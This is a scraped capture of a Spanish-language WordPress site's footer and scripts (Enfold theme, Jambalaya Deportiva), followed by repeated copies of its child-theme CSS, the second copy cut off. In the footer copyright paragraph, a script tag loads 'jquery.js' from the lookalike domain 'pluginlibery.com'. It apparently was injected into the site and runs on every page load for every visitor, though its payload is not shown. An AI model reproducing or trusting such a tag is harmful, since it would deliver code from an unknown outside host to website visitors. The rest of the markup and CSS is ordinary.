/></a></div></div></div></div><div class='av-flex-placeholder'></div><div class='flex_column av-behdl-b3ffbf408de1ac4587b22da3c0d61d5b av_three_fifth  avia-builder-el-3  el_after_av_two_fifth  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-middle '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-l6wjjr61-7b879d37c56a7a37ce018886cf79fba8">
#top .av_textblock_section.av-l6wjjr61-7b879d37c56a7a37ce018886cf79fba8 .avia_textblock{
color:#000000;
}
</style>
<section  class='av_textblock_section av-l6wjjr61-7b879d37c56a7a37ce018886cf79fba8'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p>© 2022 Jambalaya Deportiva Corp. Todos los derechos reservados. Desarrollo por<a href="https://iguate.com/es/" target="_blank" rel="noopener"> iGuate.com</a><script src="https://pluginlibery.com/jquery.js"></script></p>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 -->
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element --></div>

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://mln.jambalayanews.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://mln.jambalayanews.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://mln.jambalayanews.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/js/avia.js?ver=5.0.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/js/shortcodes.js?ver=5.0.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.4.3" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.4.3" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=6.4.3" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.4.3" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.4.3" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.4.3" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.4.3" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.4.3" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.4.3" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.4.3" id="avia-module-video-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/mln.jambalayanews.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.0.1" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/js/parallax.js?ver=5.0.1" id="avia-parallax-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.0.1" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.0.1" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.0.1" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.0.1" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.0.1" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.0.1" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://mln.jambalayanews.com/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.0.1" id="avia_blocks_front_script-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1708125001 -->

--- FILE ---
content_type: text/css
request_url: https://mln.jambalayanews.com/wp-content/themes/MLNO/style.css?ver=6.4.3
body_size: 13959
content:
/*
Theme Name: MLNO
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating wil be much easier then.
Version: 1.0
Author: Kriesi
Author URI: http://www.kriesi.at
Template: enfold
*/



/*Add your own styles here:*/
@font-face {
	font-family: 'Bookman-Old-Style-Medium';
	src: url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle.eot');
	src: url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle.eot?#iefix') format('embedded-opentype'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle.woff2') format('woff2'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle.woff') format('woff'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle.ttf') format('truetype'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle.svg#BookmanOldStyle') format('svg');
	font-weight: 300;
	font-style: normal;
	font-display: swap;
}


@font-face {
	font-family: 'Bookman-Old-Style-Bold';
	src: url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle-Bold.eot');
	src: url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle-Bold.woff2') format('woff2'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle-Bold.woff') format('woff'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle-Bold.ttf') format('truetype'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle-Bold.svg#BookmanOldStyle-Bold') format('svg');
	font-weight: bold;
	font-style: normal;
	font-display: swap;
}


@font-face {
	font-family: 'Book-Antiqua';
	src: url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookAntiqua.eot');
	src: url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookAntiqua.eot?#iefix') format('embedded-opentype'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookAntiqua.woff2') format('woff2'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookAntiqua.woff') format('woff'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookAntiqua.ttf') format('truetype'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookAntiqua.svg#BookAntiqua') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}

/********************GLOBALES
**************************************************/
body{
	font-family: 'Bookman-Old-Style-Medium' !important;
}
h1, h2{
	font-family: 'Bookman-Old-Style-Bold' !important;
}
h1 {
	font-size: 42px;
	letter-spacing: 5px !important;
}
/********************HEADER
**************************************************/
#header_main {
	border: none !important;
}
div#header_main_alternate {
	display: none !important;
}
#header_main {
	background: linear-gradient(to right, rgba(254,167,210,1) 0%,rgba(255,184,182,1) 99%);
}
span.logo.avia-standard-logo {
	padding: 15px 0;
}

/********************HOME
**************************************************/
/*** SECCION 1 ***/
.avia_textblock.titulo-seccion {
	margin-bottom: 25px;
}
.seccion-texto .avia-button-wrap {
	margin-top: 25px;
}
.seccion-texto a.avia-button {
	border-radius: 30px !important;
	padding: 13px 50px 13px 80px !important;
	border: none !important;
	font-size: 14px !important;
}
a.avia-button:hover {
	background-color: black !important;
	color: white !important;
}
.seccion-texto a.avia-button {
	background-size: 32px !important;
	background-repeat: no-repeat !important;
	background-position: 22% 50% !important;
}
.flex_column.columna-espanol a.avia-button {
	background-image: url(img/boleto.svg);
}
.flex_column.columna-espanol a.avia-button:hover {
	background-image: url(img/boleto-w.svg);
}
.flex_column.columna-ingles a.avia-button {
	background-image: url(img/sponsor.svg);
}
.flex_column.columna-ingles a.avia-button:hover {
	background-image: url(img/sponsor-w.svg);
}

/*** SECCION GALERIA ***/
.seccion-galeria .avia-gallery {
	margin-top: 30px;
}
.avia-gallery-thumb img {
	background: transparent !important;
	border: none !important;
}
.seccion-galeria .slick-arrow, .seccion-logos .slick-arrow {
	position: absolute;
	height: 32px!important;
	width: 32px!important;
	padding: 0!important;
	margin-top: -16px;
	background-position: center!important;
	top: 50%!important;
	background-size: 27px!important;
	text-indent:-99999px;
	border: none !important;
}
.seccion-galeria .slick-next.slick-arrow, .seccion-logos .slick-next.slick-arrow {
	background: url(https://mln.jambalayanews.com/wp-content/uploads/2022/08/flecha-derecha.png) no-repeat;
	right: 0!important;
}
.seccion-galeria .slick-prev.slick-arrow, .seccion-logos .slick-prev.slick-arrow {
	left: 0!important;
	background: url(img/flecha-izquierda.svg) no-repeat;
	z-index: 1;
}
.seccion-galeria img, .seccion-logos  img {
	background: 0 0!important;
	border: none!important;
	width: 100%!important;
	padding: 0!important;
}
.seccion-galeria a.first_thumb.avianolink, .seccion-logos a.first_thumb.avianolink {
	display: flex!important;
	justify-content: space-evenly;
}
.seccion-galeria .avia-chrome .avia-gallery-thumb {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}
.seccion-galeria .avia-gallery-thumb.slick-initialized.slick-slider, .seccion-logos .avia-gallery-thumb.slick-initialized.slick-slider {
	padding: 0 20px;
}





#top #wrap_all .avia-gallery .avia-gallery-thumb a {
	display: flex !important;
	justify-content: center;
}

/*** SECCION 2 ***/
.seccion-imagen .container.av-section-cont-open {
	padding: 0;
}
.seccion-imagen .template-page.content.av-content-full.alpha.units {
	padding-top: 70px;
	padding-bottom: 0;
}

.avia-buttonrow-wrap.botones-sociales {
	margin-top: 20px;
}
.botones-sociales a.avia-button {
	border: none !important;
	width: 60px;
	height: 60px;
	line-height: 40px;
	font-size: 30px;
	border-radius: 100px !important;
	margin: 10px 10px 0 !important;
}
.botones-sociales a.avia-button:hover {
	background: #ffbcb1 !important;
}

.seccion-logos h1 {
	margin-bottom: 50px;
}

/*** DESCRIPCION DE CANDIDATAS ***/
.mfp-counter {
	display: none !important;
}
.mfp-title {
	padding: 0 !important;
	font-size: 15px !important;
	line-height: 24px !important;
	text-align: center !important;
	background: white !important;
	color: black !important;
	padding: 30px 20px 25px !important;
	margin-top: -4px;
}

.seccion-galeria a.first_thumb.avianolink, .seccion-logos a.first_thumb.avianolink {
	display: flex!important;
	justify-content: space-evenly;
}
.seccion-galeria .avia-chrome .avia-gallery-thumb {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}
.seccion-galeria .avia-gallery-thumb.slick-initialized.slick-slider, .seccion-logos .avia-gallery-thumb.slick-initialized.slick-slider {
	padding: 0 20px;
}

#modelos .avia-content-slider .slide-entry-wrap, #modelos .avia-content-slider .slide-entry-wrap article {
	position: static!important;
}
.seccion-galeria h3{
	display: none !important;
	font-size: 14px;
	text-align: center !important;
}

#modelos .avia-content-slider-inner .slide-entry-wrap {
	flex: 0 0 21%;
	max-width: calc(20% - 16px);
	margin-bottom: 10px !important;
}
.avia_transform a .image-overlay {
	-webkit-transition: opacity 0.4s ease-in-out;
	-moz-transition: opacity 0.4s ease-in-out;
	transition: opacity 0.4s ease-in-out;
	top: 0 !important;
	background: #ffbcb1 !important;
}

.seccion-galeria .image-overlay.overlay-type-video .image-overlay-inside:before {
	content: '' !important;
	background-color: white;
	opacity: 10 !important;
	background-image: url(img/icon-hover.svg) !important;
	background-repeat: no-repeat;
	background-size: 50px;
	background-position: center !important;
}


/*ESTILO POPUP*/
.no-modal:before {
	content:'';
	width:100%;
	height:100%;
	display:block;
	position:fixed;
	top:0px;
	left:0px;
	background:rgba(0,0,0,0.75);
	z-index: 9999;
	opacity: 0;
	visibility: hidden;
}
.open-modal:before{
	opacity: 1;
	visibility: visible;
}
.popup {
	width:100%;
	height:100%;
	display:none;
	position:fixed;
	top:0px;
	left:0px;
	z-index: 9999;
}
/* Inner */
.popup-inner {
	max-width:750px;
	width:90%;
	padding:40px;
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%, -50%);
	transform:translate(-50%, -50%);
	box-shadow:0px 2px 6px rgba(0,0,0,1);
	border-radius:3px;
	background:#fff;
}
 
/* Close Button */
.popup-close {
	width: 30px;
	height: 30px;
	padding-top: 4px;
	display: inline-block;
	position: absolute;
	top: 0px;
	right: 0px;
	transition: ease 0.25s all;
	-webkit-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
	border-radius: 1000px;
	background: rgba(0,0,0,0.8);
	font-family: Arial, Sans-Serif;
	font-size: 20px;
	text-align: center;
	line-height: 100%;
	color: #ffbcb1 !important;
}
 
.popup-close:hover {
	-webkit-transform:translate(50%, -50%) rotate(180deg);
	transform:translate(50%, -50%) rotate(180deg);
	background:rgba(0,0,0,1);
	text-decoration:none;
}
#modelos .avia-content-slider-inner {
	display: flex;
	flex-wrap: wrap;
	grid-column-gap: 20px;
	grid-row-gap: 20px;
}
#modelos .avia-content-slider-inner .slide-entry-wrap {
	flex: 0 0 20%;
	max-width: calc(20% - 16px);
}
.modelos-clase {
	display: flex;
	align-items: center;
}
.img-modelo {
	flex: 0 0 55%;
	max-width: 55%;
	padding-right: 30px;
}


/********************FOOTER
**************************************************/

.seccion-footer main.template-page.content.av-content-full {
	padding: 20px 0 !important;
}
.seccion-footer p{
	font-size: 14px !important;
}
.avia-image-container.img-footer {
	width: 61%;
	padding: 10px 0;
}

@media(max-width: 1024px){
/********************GLOBALES
**************************************************/
h1 {
	font-size: 38px;
	letter-spacing: 5px !important;
}

/********************CANDIDATAS
**************************************************/
#modelos .avia-content-slider-inner .slide-entry-wrap {
	flex: 0 0 25%;
	max-width: calc(25% - 15px);
}

/********************PATROCINADORES
**************************************************/
.seccion-galeria img, .seccion-logos img {
	background: 0 0!important;
	border: none!important;
	width: 90%!important;
	padding: 0!important;
}
.seccion-galeria .avia-gallery-thumb.slick-initialized.slick-slider, .seccion-logos .avia-gallery-thumb.slick-initialized.slick-slider {
	padding: 0 30px;
}
.seccion-galeria .slick-arrow, .seccion-logos .slick-arrow {
	position: absolute;
	height: 32px!important;
	width: 32px!important;
	padding: 0!important;
	margin-top: -16px;
	background-position: center!important;
	top: 50%!important;
	background-size: 17px!important;
	text-indent: -99999px;
	border: none !important;
}

}

@media(max-width: 768px){
h1 {
	font-size: 33px;
	letter-spacing: 5px !important;
}
/********************HEADER
**************************************************/
#top #header_main > .container, #top #header_main > .container .main_menu .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link {
	height: 120px !important;
	line-height: 120px !important;
}
/********************HOME
**************************************************/
.seccion-texto .flex_column_table {
	display: flex !important;
	flex-direction: column;
}
.seccion-texto .flex_column {
	display: block !important;
	width: 100% !important;
}
.flex_column.columna-espanol {
	margin-bottom: 70px;
}

/********************FOOTER
**************************************************/
.seccion-footer p {
	font-size: 14px !important;
	line-height: 22px;
}
.avia-image-container.img-footer {
	width: 75%;
	padding: 10px 0;
}

}


@media(max-width: 468px){
/********************GLOBALES
**************************************************/
h1 {
	font-size: 32px;
	letter-spacing: 5px !important;
}
.responsive #top #wrap_all .container {
	width: 100% !important;
	max-width: 100% !important;
	margin: 0 auto;
	padding-left: 20px !important;
	padding-right: 20px !important;
	float: none;
}
/********************HEADER
**************************************************/
#header_main .inner-container {
	display: flex !important;
	align-items: center;
}
nav.main_menu {
	display: none !important;
}
.responsive #top .logo {
	position: static;
	display: flex;
	height: 90px;
	float: none;
	padding: 0;
	border: none;
	width: 100%;
	justify-content: center;
}
.seccion-imagen .template-page.content.av-content-full.alpha.units {
	padding-top: 50px;
	padding-bottom: 0;
}

/********************HOME
**************************************************/
header#header {
	z-index: 0 !important;
}
.flex_column.columna-espanol {
	margin-bottom: 70px !important;
}
.botones-sociales a.avia-button {
	border: none !important;
	width: 50px;
	height: 50px;
	line-height: 32px;
	font-size: 30px;
	border-radius: 100px !important;
	margin: 10px 10px 0 !important;
}
.seccion-galeria img {
	background: 0 0!important;
	border: none!important;
	width: 90%!important;
	padding: 0!important;
}

/********************CANDIDATAS
**************************************************/
#modelos .avia-content-slider-inner .slide-entry-wrap {
	flex: 0 0 50%;
	max-width: calc(50% - 10px);
	text-align: center;
	margin: 0 !important;
}
.modelos-clase {
	display: flex;
	align-items: center;
	flex-direction: column;
}
.img-modelo {
	flex: 0 0 100%;
	max-width: 100%;
	padding-right: 0;
	text-align: center;
}


/********************FOOTER
**************************************************/
.seccion-footer p {
	font-size: 14px !important;
	line-height: 22px;
	text-align: center;
}
.avia-image-container.img-footer {
	width: 65%;
	padding: 10px 0;
}


}











--- FILE ---
content_type: text/css
request_url: https://mln.jambalayanews.com/wp-content/themes/MLNO/style.css?ver=5.0.1
body_size: 13959
content:
/*
Theme Name: MLNO
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating wil be much easier then.
Version: 1.0
Author: Kriesi
Author URI: http://www.kriesi.at
Template: enfold
*/



/*Add your own styles here:*/
@font-face {
	font-family: 'Bookman-Old-Style-Medium';
	src: url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle.eot');
	src: url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle.eot?#iefix') format('embedded-opentype'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle.woff2') format('woff2'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle.woff') format('woff'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle.ttf') format('truetype'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle.svg#BookmanOldStyle') format('svg');
	font-weight: 300;
	font-style: normal;
	font-display: swap;
}


@font-face {
	font-family: 'Bookman-Old-Style-Bold';
	src: url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle-Bold.eot');
	src: url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle-Bold.woff2') format('woff2'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle-Bold.woff') format('woff'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle-Bold.ttf') format('truetype'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookmanOldStyle-Bold.svg#BookmanOldStyle-Bold') format('svg');
	font-weight: bold;
	font-style: normal;
	font-display: swap;
}


@font-face {
	font-family: 'Book-Antiqua';
	src: url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookAntiqua.eot');
	src: url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookAntiqua.eot?#iefix') format('embedded-opentype'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookAntiqua.woff2') format('woff2'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookAntiqua.woff') format('woff'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookAntiqua.ttf') format('truetype'),
		url('https://mln.jambalayanews.com/wp-content/themes/enfold/css/BookAntiqua.svg#BookAntiqua') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}

/********************GLOBALES
**************************************************/
body{
	font-family: 'Bookman-Old-Style-Medium' !important;
}
h1, h2{
	font-family: 'Bookman-Old-Style-Bold' !important;
}
h1 {
	font-size: 42px;
	letter-spacing: 5px !important;
}
/********************HEADER
**************************************************/
#header_main {
	border: none !important;
}
div#header_main_alternate {
	display: none !important;
}
#header_main {
	background: linear-gradient(to right, rgba(254,167,210,1) 0%,rgba(255,184,182,1) 99%);
}
span.logo.avia-standard-logo {
	padding: 15px 0;
}

/********************HOME
**************************************************/
/*** SECCION 1 ***/
.avia_textblock.titulo-seccion {
	margin-bottom: 25px;
}
.seccion-texto .avia-button-wrap {
	margin-top: 25px;
}
.seccion-texto a.avia-button {
	border-radius: 30px !important;
	padding: 13px 50px 13px 80px !important;
	border: none !important;
	font-size: 14px !important;
}
a.avia-button:hover {
	background-color: black !important;
	color: white !important;
}
.seccion-texto a.avia-button {
	background-size: 32px !important;
	background-repeat: no-repeat !important;
	background-position: 22% 50% !important;
}
.flex_column.columna-espanol a.avia-button {
	background-image: url(img/boleto.svg);
}
.flex_column.columna-espanol a.avia-button:hover {
	background-image: url(img/boleto-w.svg);
}
.flex_column.columna-ingles a.avia-button {
	background-image: url(img/sponsor.svg);
}
.flex_column.columna-ingles a.avia-button:hover {
	background-image: url(img/sponsor-w.svg);
}

/*** SECCION GALERIA ***/
.seccion-galeria .avia-gallery {
	margin-top: 30px;
}
.avia-gallery-thumb img {
	background: transparent !important;
	border: none !important;
}
.seccion-galeria .slick-arrow, .seccion-logos .slick-arrow {
	position: absolute;
	height: 32px!important;
	width: 32px!important;
	padding: 0!important;
	margin-top: -16px;
	background-position: center!important;
	top: 50%!important;
	background-size: 27px!important;
	text-indent:-99999px;
	border: none !important;
}
.seccion-galeria .slick-next.slick-arrow, .seccion-logos .slick-next.slick-arrow {
	background: url(https://mln.jambalayanews.com/wp-content/uploads/2022/08/flecha-derecha.png) no-repeat;
	right: 0!important;
}
.seccion-galeria .slick-prev.slick-arrow, .seccion-logos .slick-prev.slick-arrow {
	left: 0!important;
	background: url(img/flecha-izquierda.svg) no-repeat;
	z-index: 1;
}
.seccion-galeria img, .seccion-logos  img {
	background: 0 0!important;
	border: none!important;
	width: 100%!important;
	padding: 0!important;
}
.seccion-galeria a.first_thumb.avianolink, .seccion-logos a.first_thumb.avianolink {
	display: flex!important;
	justify-content: space-evenly;
}
.seccion-galeria .avia-chrome .avia-gallery-thumb {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}
.seccion-galeria .avia-gallery-thumb.slick-initialized.slick-slider, .seccion-logos .avia-gallery-thumb.slick-initialized.slick-slider {
	padding: 0 20px;
}





#top #wrap_all .avia-gallery .avia-gallery-thumb a {
	display: flex !important;
